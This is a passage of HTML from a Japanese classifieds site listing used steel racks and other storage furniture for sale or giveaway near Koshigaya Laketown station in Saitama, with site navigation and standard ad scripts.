<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/saitama/sale-fur/article-1a1ue9"><img alt="家具 収納家具 スチールラック" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6639b70a7b439f02c31c41b3/thumb_m_file.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/saitama/sale-fur/article-1a1ue9">家具 収納家具 スチールラック</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>400円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/saitama/sale-fur">埼玉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/saitama/sale-fur/g-1265/a-196-soka">草加市</a>
<a rel="nofollow" href="/saitama/sale-fur/g-1265/s-1130525">越谷レイクタウン駅</a>
<a href="/all/sale-fur/g-1265">収納家具</a>
</div>
<div class='p-item-label-field'>
<span>
オンライン決済
</span>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E3%82%B3%E3%83%B3%E3%82%BB%E3%83%B3%E3%83%88">コンセント</a>
</div>
</div>
<div class='p-item-detail'>
可動棚付き、コンセント付きのキッチン棚になります。
ニトリで購入しました。
キャスターも付いています。(キャスターは少し動きが鈍くなっています)
引っ越しのため、出品いたします。
多少の汚れはありますが、使う分には問題ありま...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新5月15日
</div>
<div class='u-color-gray'>
作成5月7日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/saitama/sale-fur/article-19bbfi"><img alt="【グレー】ストッケ トリップトラップ ハイチェア" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6609629c6065d30d476961fe/thumb_m_file.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/saitama/sale-fur/article-19bbfi">【グレー】ストッケ トリップトラップ ハイチェア</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>20,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/saitama/sale-fur">埼玉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/saitama/sale-fur/g-1265/a-196-soka">草加市</a>
<a rel="nofollow" href="/saitama/sale-fur/g-1265/s-1130525">越谷レイクタウン駅</a>
<a href="/all/sale-fur/g-1265">収納家具</a>
</div>
<div class='p-item-label-field'>
<span>
オンライン決済
</span>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E3%82%B9%E3%83%88%E3%83%83%E3%82%B1">ストッケ</a>
</div>
</div>
<div class='p-item-detail'>
ストッケのグレーです。
3年ほど使用しましが、不要になったため出品いたします。
比較的綺麗ですが、傷があります。(画像参照)

分解した状態でのお渡しになります。
説明書をつけておりますので、組み立てをお願いいたします。
消...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新4月18日
</div>
<div class='u-color-gray'>
作成3月31日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/saitama/sale-fur/article-195bgf"><img alt="家具 収納家具 スチールラック" class="p-item-image" src="https://cdn.jmty.jp/articles/images/65fec17d6b96af0fac3365d7/thumb_m_file.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/saitama/sale-fur/article-195bgf">家具 収納家具 スチールラック</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>0円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/saitama/sale-fur">埼玉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/saitama/sale-fur/g-1265/a-197-koshigaya">越谷市</a>
<a rel="nofollow" href="/saitama/sale-fur/g-1265/s-1130525">越谷レイクタウン駅</a>
<a href="/all/sale-fur/g-1265">収納家具</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E5%A0%B4%E6%89%80">場所</a>
</div>
</div>
<div class='p-item-detail'>
突っ張りパーテーションです。
約2年使用しておりますので中古品としてご理解ください。

指定の場所まで車で来れる方のみの募集となります。

よろしくお願いいたします。
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新3月24日
</div>
<div class='u-color-gray'>
作成3月23日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/saitama/sale-fur/article-19024n"><img alt="水槽台セット、錦鯉子供約60匹育ててくれる方" class="p-item-image" src="https://cdn.jmty.jp/articles/images/65f579a3d7db1f752ee9ce70/thumb_m_1710586275250.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/saitama/sale-fur/article-19024n">水槽台セット、錦鯉子供約60匹育ててくれる方</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>10,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/saitama/sale-fur">埼玉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/saitama/sale-fur/g-1265/a-196-soka">草加市</a>
<a rel="nofollow" href="/saitama/sale-fur/g-1265/s-1130525">越谷レイクタウン駅</a>
<a href="/all/sale-fur/g-1265">収納家具</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E6%B0%B4%E6%A7%BD">水槽</a>
</div>
</div>
<div class='p-item-detail'>
引っ越し予定の為飼ってくれる人探してます

水槽台〜高さ180cm、横88cm、奥行き45cm

錦鯉の子供約60匹

60cm水槽２個、40cm水槽1個、上部濾過２個（gex製、コトブキ製）外部濾過3個（メガパワー9012...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新10月12日
</div>
<div class='u-color-gray'>
作成3月16日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/saitama/sale-fur/article-14iksa"><img alt="ホワイトラック" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6503fadf13c7f6294d89b757/thumb_m_Screenshot_20230915_153015.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/saitama/sale-fur/article-14iksa">ホワイトラック</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>0円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/saitama/sale-fur">埼玉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/saitama/sale-fur/g-1265/a-197-koshigaya">越谷市</a>
<a rel="nofollow" href="/saitama/sale-fur/g-1265/s-1130525">越谷レイクタウン駅</a>
<a href="/all/sale-fur/g-1265">収納家具</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E3%83%A9%E3%83%83%E3%82%AF">ラック</a>
</div>
</div>
<div class='p-item-detail'>
不要になったため、取りにきてくれる方を優先にお譲りします。

お渡し時は分解してありますので、受け取り主様で組み立てお願いしますm(_ _)m
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新9月16日
</div>
<div class='u-color-gray'>
作成9月15日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/saitama/sale-fur/article-11k2u8"><img alt="【お譲り先決定】収納ラック　幅87.5 奥行45　高さ150" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6440922dc470a5075eefd860/thumb_m_file.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/saitama/sale-fur/article-11k2u8">【お譲り先決定】収納ラック　幅87.5 奥行45　高さ150</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>500円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/saitama/sale-fur">埼玉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/saitama/sale-fur/g-1265/a-197-koshigaya">越谷市</a>
<a rel="nofollow" href="/saitama/sale-fur/g-1265/s-1130525">越谷レイクタウン駅</a>
<a href="/all/sale-fur/g-1265">収納家具</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E3%83%A9%E3%83%83%E3%82%AF">ラック</a>
</div>
</div>
<div class='p-item-detail'>
幅87.5 奥行45　高さ150

鉄製でしっかりした作りです♪
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新4月20日
</div>
<div class='u-color-gray'>
作成4月20日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/saitama/rec-shop/alliance-rec_jsen_17757782_5399078?ex=1"><img alt="【週払い可】&lt;日払い可&gt;高時給のワイモバイル接客！未経験歓迎☆2..." class="p-item-image" src="https://c.lvimg.jp/job/img/job_pict/master/feels-gogo0129/8b60c364827091a392f6acbe517e376d.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/saitama/rec-shop/alliance-rec_jsen_17757782_5399078?ex=1">【週払い可】&lt;日払い可&gt;高時給のワイモバイル接客！未経験歓迎☆2...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>時給1,600円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/saitama/sale">埼玉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/saitama/sale-shop/g-1687/a-197-koshigaya">越谷市</a>
<a rel="nofollow" href="/saitama/sale-shop/g-1687/s-1130525">越谷レイクタウン駅</a>
<a href="/all/sale-shop/g-1687">携帯ショップ</a>
</div>
<div class='p-item-label-field'>
<span>
日払い
</span>
</div>
</div>
<div class='p-item-detail'>
◆ 未経験が9割以上！スマホの販売接客は難しくない!(^^)! ◆

「携帯販売はハードルが高そう・・・」という方でも安心！
実は未経験の方が大半を占めるお仕事なんです！
サポート体制にも自信があります(=ﾟωﾟ)ﾉ

未経...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/saitama/sale-fur/article-zfiux"><img alt="キティちゃんメタルラック" class="p-item-image" src="https://cdn.jmty.jp/articles/images/63b98332d040e72eb2474ee0/thumb_m_657BABD1-A833-4274-8ADB-4F692160E1D5.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/saitama/sale-fur/article-zfiux">キティちゃんメタルラック</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>3,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/saitama/sale-fur">埼玉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/saitama/sale-fur/g-1265/a-216-yoshikawa">吉川市</a>
<a rel="nofollow" href="/saitama/sale-fur/g-1265/s-1130525">越谷レイクタウン駅</a>
<a href="/all/sale-fur/g-1265">収納家具</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E3%83%A1%E3%82%BF%E3%83%AB%E3%83%A9%E3%83%83%E3%82%AF">メタルラック</a>
</div>
</div>
<div class='p-item-detail'>
キティちゃんのピンクのメタルラックです。
棚の高さは調節自由で高さ145×幅80×奥行き35位です。
多少汚れなどはあります。
元々4段だったものをピンクの塗装の別のラックを一段入れてるので5段になってますが場所を入れ...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新2月11日
</div>
<div class='u-color-gray'>
作成1月7日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/saitama/sale-fur/article-jh4ex"><img alt="【先着順】スチールラック譲ります。" class="p-item-image" src="https://cdn.jmty.jp/articles/images/5effc5d8ae8507129d1b3572/thumb_0.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/saitama/sale-fur/article-jh4ex">【先着順】スチールラック譲ります。</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>0円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/saitama/sale-fur">埼玉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/saitama/sale-fur/g-1265/a-197-koshigaya">越谷市</a>
<a rel="nofollow" href="/saitama/sale-fur/g-1265/s-1130525">越谷レイクタウン駅</a>
<a href="/all/sale-fur/g-1265">収納家具</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
二台引き取り限定
高さ160.140程度です。

足にはキャスター付いています。
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新7月5日
</div>
<div class='u-color-gray'>
作成7月4日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/saitama/sale-fur/article-fcrno"><img alt="5段 メタルラック（キャスター付き）" class="p-item-image" src="https://cdn.jmty.jp/articles/images/5da5a31dedee2422f0251f5a/thumb_1571136282396.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/saitama/sale-fur/article-fcrno">5段 メタルラック（キャスター付き）</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>2,800円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/saitama/sale-fur">埼玉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/saitama/sale-fur/g-1265/a-196-soka">草加市</a>
<a rel="nofollow" href="/saitama/sale-fur/g-1265/s-1130525">越谷レイクタウン駅</a>
<a href="/all/sale-fur/g-1265">収納家具</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E3%82%AD%E3%83%A3%E3%82%B9%E3%82%BF%E3%83%BC">キャスター</a>
</div>
</div>
<div class='p-item-detail'>
幅90 奥45 高さ（キャスター込み）178

5段タイプです。

なるべく早いお取引を希望しております。
既に解体済みです。お問い合わせもお気軽にどうぞ(^_^)

スチールラック、収納棚、物置き棚、
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新6月30日
</div>
<div class='u-color-gray'>
作成10月15日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/saitama/sale-fur/article-clikx"><img alt="ハンガーラック" class="p-item-image" src="https://cdn.jmty.jp/articles/images/5c8e72ea9032726f8a0196e4/thumb_FC331F09-D149-471D-9DE3-F14EF36871FD.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/saitama/sale-fur/article-clikx">ハンガーラック</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>0円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/saitama/sale-fur">埼玉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/saitama/sale-fur/g-1265/a-197-koshigaya">越谷市</a>
<a rel="nofollow" href="/saitama/sale-fur/g-1265/s-1130525">越谷レイクタウン駅</a>
<a href="/all/sale-fur/g-1265">収納家具</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E7%84%A1%E5%8D%B0%E8%89%AF%E5%93%81">無印良品</a>
</div>
</div>
<div class='p-item-detail'>
何年も前に、おそらく無印良品で購入したものです。キズやヨゴレ等ありますが、まだまだ使えると思います。

幅85 高さ134 奥行40

取りに来て頂ける方限定。梱包、バラしは一切致しませんので、ご了承ください。
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新3月20日
</div>
<div class='u-color-gray'>
作成3月18日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>


<div class='p-neighboring-area-list js-neighboring-area-list'>
<form class="button_to" method="get" action="/articles/neighboring_area?category_group_id=1&amp;category_group_name=sale&amp;category_id=6&amp;category_name=fur&amp;prefecture_id=11&amp;prefecture_name=saitama&amp;station_id=1130525" data-remote="true"><input class="c-button-secondary c-button-with-min-width" type="submit" value="周辺情報を見る" /></form>
</div>
<li class='p-adsense-in-list'>
<div class='p-custom-search-ad' id='list-search-ads-list-low'></div>
<script type='text/javascript'>
  //<![CDATA[
    var pageOptions = {
      "pubId": "partner-pub-6385748385233906",
      "query": "スチールラック",
      "channel": "8755613292",
      "styleId": "8041402695",
      "adsafe": "high"
    };
    
    var adblock = {
      "container": "list-search-ads-list-low",
      "width": "728",
      "number": 2,
      "fontSizeTitle": 14,
      "fontSizeDescription": 13,
      "fontSizeDomainLink": 10,
      "colorTitleLink": "#1C53C3",
      "colorText": "#333333",
      "colorDomainLink": "#999999",
      "longerHeadlines": true
    };
    
    _googCsa('ads', pageOptions, adblock);
  //]]>
</script>

</li>
<li class="position_relative"><a target="_blank" class="gtm_jmty_banner" id="mainichikuji_pc_bottom" href="https://service.smt.docomo.ne.jp/portal/special/collab/topics/src/dmenukuji_01.html?utm_source=jmty&amp;utm_medium=free-display&amp;utm_campaign=jmty_sitetop_fixedbanner"><img style="width: 100%; height: 75px;" src="https://cdn.jmty.jp/uploads/banner/image/61b17bbbfc1cba1be78b6aea/PC_2x.png" /></a></li>
</ul>
</div>
<input type="hidden" id="fav_keys" value="[]"></input>
<div id='navlist'>
<div class='c-paginate'>

</div>
<div class='c-paginate-navi'>
埼玉県 越谷レイクタウン駅のスチールラックの中古あげます・譲ります 全18件中 1-18件表示
</div>
</div>
<div id='post_wish_link_list_lower'>
<div id='post_wish_link'>
<h2 class='u-size-m u-font-bold u-color-title u-border-title-b'>
越谷レイクタウン(JR武蔵野線)のスチールラック(収納家具)で欲しいモノが見つからなかった方
</h2>
<div class='u-text-center'>
<div class='u-size-s u-margin-m-t u-margin-s-b u-color-gray'>
<a class="button c-button-secondary-black" data-category-group-name-en="sale" data-open="js-registration-new-arrival-modal" href="javascript: void(0);">新着投稿の通知をメールで受け取る</a>
</div>
<div class='u-size-xs'>
越谷レイクタウン(JR武蔵野線)のスチールラック(収納家具)の新着通知メール登録
</div>
</div>
</div>

</div>
<div class='u-margin-l-t'>
<h2 class='u-size-l u-font-bold u-margin-m-b u-border-title-b'>
他の条件で家具の売ります・あげますを探す
</h2>
<div id='other_conditions'>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal-bottom">人気キーワード<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/sale-kw-%E3%83%A1%E3%83%80%E3%82%AB">メダカ</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/sale-kw-%E5%88%B6%E6%9C%8D">制服</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/sale-kw-%E5%8E%9F%E4%BB%98%E3%83%90%E3%82%A4%E3%82%AF">原付バイク</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/sale-kw-%E3%83%89%E3%83%B3%E3%82%AD%E3%83%9B%E3%83%BC%E3%83%86">ドンキホーテ</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/sale-kw-%E8%A6%B3%E8%91%89%E6%A4%8D%E7%89%A9">観葉植物</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/sale-kw-%E3%82%B3%E3%83%B3%E3%83%86%E3%83%8A%E3%83%8F%E3%82%A6%E3%82%B9">コンテナハウス</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/sale-kw-%E3%83%9E%E3%83%9E%E3%83%81%E3%83%A3%E3%83%AA">ママチャリ</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/sale-kw-%E3%82%B9%E3%83%BC%E3%83%91%E3%83%BC%E3%82%AB%E3%83%96">スーパーカブ</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/sale-kw-%E5%A4%9A%E8%82%89%E6%A4%8D%E7%89%A9">多肉植物</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/sale-kw-%E3%83%88%E3%83%A9%E3%82%AF%E3%82%BF%E3%83%BC">トラクター</a>
</span>
</li>
</ul>
</dd></dl>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal-bottom">埼玉県以外の都道府県から探す<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<a href="/all/sale-fur/g-1281">全国</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/sale-fur/g-1281">北海道</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/aomori/sale-fur/g-1281">青森</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/iwate/sale-fur/g-1281">岩手</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyagi/sale-fur/g-1281">宮城</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/akita/sale-fur/g-1281">秋田</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamagata/sale-fur/g-1281">山形</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukushima/sale-fur/g-1281">福島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/niigata/sale-fur/g-1281">新潟</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/toyama/sale-fur/g-1281">富山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ishikawa/sale-fur/g-1281">石川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukui/sale-fur/g-1281">福井</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/sale-fur/g-1281">山梨</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagano/sale-fur/g-1281">長野</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tokyo/sale-fur/g-1281">東京</a>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
埼玉
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/chiba/sale-fur/g-1281">千葉</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/sale-fur/g-1281">神奈川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ibaraki/sale-fur/g-1281">茨城</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tochigi/sale-fur/g-1281">栃木</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gunma/sale-fur/g-1281">群馬</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/aichi/sale-fur/g-1281">愛知</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gifu/sale-fur/g-1281">岐阜</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/mie/sale-fur/g-1281">三重</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shizuoka/sale-fur/g-1281">静岡</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/osaka/sale-fur/g-1281">大阪</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hyogo/sale-fur/g-1281">兵庫</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kyoto/sale-fur/g-1281">京都</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shiga/sale-fur/g-1281">滋賀</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nara/sale-fur/g-1281">奈良</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/wakayama/sale-fur/g-1281">和歌山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tottori/sale-fur/g-1281">鳥取</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shimane/sale-fur/g-1281">島根</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okayama/sale-fur/g-1281">岡山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hiroshima/sale-fur/g-1281">広島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamaguchi/sale-fur/g-1281">山口</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tokushima/sale-fur/g-1281">徳島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagawa/sale-fur/g-1281">香川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ehime/sale-fur/g-1281">愛媛</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kochi/sale-fur/g-1281">高知</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukuoka/sale-fur/g-1281">福岡</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/saga/sale-fur/g-1281">佐賀</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kumamoto/sale-fur/g-1281">熊本</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/oita/sale-fur/g-1281">大分</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagasaki/sale-fur/g-1281">長崎</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyazaki/sale-fur/g-1281">宮崎</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagoshima/sale-fur/g-1281">鹿児島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/sale-fur/g-1281">沖縄</a>
</li>
</ul>

</dd></dl><dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal-bottom">埼玉の沿線・駅から探す<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><li class='c-definition-list-item-horizontal'>
<a href="/saitama/sale-fur/g-1281/lines">選択画面へ</a>
</li>
</dd></dl></div>

</div>
</div>
<div class='l-container-list-sub' id='articles_sub_list'>
<div class='u-margin-m-b u-text-center'>
<!-- /64554427/pc_jmty_14_リスト_右カラム上_236600 -->
<div id='div-gpt-ad-1498039574109-6' style='height:600px; width:236px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-6'); });
  </script>
</div>
</div>

<div class='u-margin-l-b' id='articles_sub_list_jmtylife_wrapper'>
<a height='100' href='https://jmty.co.jp/jmtylife_top' rel='nofollow' target='_blank'>
<img height="100" width="236" src="https://cdn.jmty.jp/assets/list/interviewlink_pc-64d802b6b9fd4461c4f6a0890853c4f01f9fcd29e2b18a9850f6dee932f5e0be.png" />
</a>
</div>
<div class='u-margin-l-b' id='articles_sub_column_solicitation_area'>
<div id='articles_sub_column_comic_wrapper'>
<a href='/info/guideline'>
<img height="146" width="236" src="https://cdn.jmty.jp/assets/list/guideline-34a41a4c45cd27a7c2d9f4300ad82f8057f3184e424f4de88a4150e8188801d0.png" />
</a>
</div>
<div class='u-margin-s-t u-margin-m-b u-size-l'>
<a rel="nofollow" class="button c-button-primary c-button-hollow outbound_link_tracking gtm_pc_post gtm_pc_post_from_list_by_not_signed_in" data-category="post_button" data-action="click" data-label="pc" href="https://jmty.jp/users/sign_up?completed_return_to=%2Farticles%2Fnew%3Fcategory_group_id%3D1%26prefecture_id%3D11">さっそく投稿</a>
</div>
<div class='u-size-s'>
<a target="_blank" rel="nofollow" href="https://jmty.co.jp/jmty_award_02">ジモティーを使った「スゴい！」を教えてください
<div class='fa fa-angle-right'></div>
</a></div>
</div>
<div id='articles_sub_list_ad_start_position'></div>
<div class='u-margin-m-b u-text-center'>
